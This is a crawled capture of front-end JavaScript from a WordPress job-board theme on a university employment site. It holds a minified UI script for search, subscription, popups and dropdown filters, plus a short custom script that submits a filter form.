e(".searchbar").hasClass("hide")&&(e(".searchbar").removeClass("hide").addClass("show"),e(".searchbar #s").focus()),!1}),e("body").on("mousedown",e.proxy(function(o){var a=e(o.target);a.is(".searchbar")||0!==a.parents(".searchbar").length||e(".searchbar").removeClass("show").addClass("hide")},this))};e(document).ready(function(){e(".mc-subscribe-form").submit(function(o){o.preventDefault();var a=e(this),t=a.serializeArray();a.find("label.noo-message").remove(),e.ajax({type:"POST",url:nooL10n.ajax_url,data:t,success:function(o){var t=e.parseJSON(o),n="";t.success?""!==t.data&&(n='<label class="noo-message error" role="alert">'+t.data+"</label>",a.addClass("submited"),a.html(n)):""!==t.data&&(a.removeClass("submited"),e('<label class="noo-message" role="alert">'+t.data+"</label>").prependTo(a))},error:function(){}})}),e('[data-toggle="tooltip"]').tooltip(),e(".noo-user-navbar-collapse").on("show.bs.collapse",function(){e(".noo-navbar-collapse").hasClass("in")&&e(".noo-navbar-collapse").collapse("hide")}),e(".noo-navbar-collapse").on("show.bs.collapse",function(){e(".noo-user-navbar-collapse").hasClass("in")&&e(".noo-user-navbar-collapse").collapse("hide")}),t()}),e(document).bind("noo-layout-changed",function(){t()}),e(window).ready(function(){e(".noo-megamenu").length>0&&e(".noo-megamenu").find("ul.noo-nav").addClass("sf-menu"),e(".company-info-content").length>0&&e(".company-info-content").readmore({speed:75,lessLink:'<a class="btn-readmore" href="#">'+noo_readmore.lessLink+"</a>",moreLink:'<a class="btn-readmore" href="#">'+noo_readmore.moreLink+"</a>"})}),e("body").on("click",".btn-quick-view-popup",function(){var o=e(this);return o.addClass("loading"),e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:"noo_quick_view_job",security:o.data("security"),job_id:o.data("id")},success:function(a){if(1==a.success){o.removeClass("loading");var t=e(a.html);e("body").append(t),t.modal("show")}},complete:function(){},error:function(){}}),!1}),e(".btn-map").click(function(){return o(),!1}),e("select.form-control ").each(function(){var o=e(this),a=e(this).parents(".form-group"),t="undefined"!=typeof a.data("placeholder")?a.data("placeholder"):o.data("placeholder"),n="undefined"!=typeof t?t:Noo_BMS.nonSelectedText;o.multiselect({templates:{filter:'<li class="multiselect-filter"><div class="input-group"><input class="form-control multiselect-search" type="text"></div></li>',filterClearBtn:'<span class="multiselect-clear-filter"><i class="fa fa-remove"></i></span>'},enableFiltering:!0,enableCaseInsensitiveFiltering:!0,numberDisplayed:2,nonSelectedText:n,filterPlaceholder:"Search",buttonText:function(o){if(0==o.length)return n;var a=[],t=0,i=this.numberDisplayed;return o.each(function(){var n=void 0!==e(this).attr("label")?e(this).attr("label"):e(this).html();return i>t?(a.push(n),t++,void 0):(a.push("...("+o.length+")"),!1)}),a.join(", ")}})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1
body_size: 706
content:
(function($) {
    $.noConflict();


    $('.valmeta').click(function () {
        event.preventDefault();
        var meta = $(this).data("meta");
        var valmeta = $(this).data("valmeta");
        var nummeta = $(this).data("nummeta");
        $('#meta' + nummeta).val(meta);
        $('#valmeta' + nummeta).val(valmeta);
        $('#frmmeta').submit();
    });

    $('.brmeta').click(function () {
        event.preventDefault();
        var n = $(this).data("nm");
        console.log(n);
        for (var i = n; i < 6; i++) {
            $('#meta' + i).val('');
            $('#valmeta' + i).val('');

        }
        $('#frmmeta').submit();
    });




})(jQuery);